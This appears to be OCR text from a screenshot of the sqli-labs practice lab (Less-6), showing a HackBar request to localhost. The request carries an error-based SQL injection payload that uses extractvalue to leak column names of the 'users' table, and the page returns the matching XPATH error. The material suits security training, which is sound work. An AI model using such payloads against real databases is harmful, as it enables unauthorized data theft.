 Welcome Dhakkan
XPATH syntax error: '~id'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/bachang/sqli-labs/Less-6/?id=-1" and extractvalue(1,concat('~', (select column_name from
information_schema.columns where table_schema=database() and table_name='users' limit 0,1)))--+
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1